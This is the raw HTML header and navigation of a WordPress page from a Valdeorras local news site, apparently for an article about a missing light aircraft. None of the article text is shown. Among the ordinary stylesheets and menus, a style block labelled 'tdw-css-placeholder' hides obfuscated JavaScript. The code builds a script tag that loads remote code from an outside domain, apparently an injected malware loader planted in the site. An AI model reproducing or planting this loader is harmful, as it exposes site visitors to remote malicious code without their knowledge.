<script id="valde-ready" src="[data-uri]" defer></script> <link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c0f3ab36226833ff6b04f1e3832aa5a7.css?ver=aa5a7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/posts/55224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.valdeorrasdecerca.com/?p=55224' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fintensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fintensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito%2F&#038;format=xml" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-55224 single-format-standard wp-theme-Newspaper td-standard-pack intensa-busqueda-de-la-avioneta-desaparecida-un-dia-sin-exito global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">9.1</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">jueves, enero 22, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
